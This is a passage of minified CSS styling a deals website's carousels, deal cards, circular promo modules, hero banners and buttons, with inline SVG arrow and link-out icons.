60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and 